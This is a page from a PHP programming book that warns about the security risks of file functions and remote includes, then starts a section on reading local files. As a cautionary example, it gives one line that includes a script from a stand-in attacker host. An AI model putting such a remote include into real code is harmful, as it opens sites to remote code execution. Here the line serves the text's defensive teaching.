 148   The PHP Anthology


                A Word on Security
               Before you run riot with PHP’s file functions, think carefully about what you’re
               doing: you will be making files from your operating system available on a web
               page that will be exposed to the Internet. Check and double-check the code that
               accesses files—look for holes in your logic that might allow unwanted access to
               those files.

               Be particularly careful when allowing files and directories to be identified via
               URLs, or to be uploaded or downloaded from your site. This warning also extends
               to PHP’s include commands, which can be used to execute scripts included from
               a remote web server, for example: include
               'http://www.hacker.com/bad_script.txt';.

               Because of the potential for danger, php.ini settings are available to turn off this
               functionality. allow_url_fopen = Off is used to disable support for the
               opening of remote files via URLs to the URL-aware fopen wrappers. As of version
               5.2, there’s also the allow_url_include setting, which does the same thing for
               the include, include_once, require, and require_once functions. If
               allow_url_fopen is turned off, allow_url_include is automatically turned
               off as well.

               I’ll be highlighting the potential dangers with each solution so that, with care,
               you can learn to write secure code.



      How do I read a local file?
      There are as many ways to read a local file as you can think of. In this solution,
      we’ll discuss a couple of the most popular approaches, but if you wish to continue
      investigating, check out the relevant manual page.2

      Solutions
      This section covers three options: reading a file as an array, reading a file as a string,
      and reading a file directly to the screen.




      2
          http://www.php.net/filesystem/
 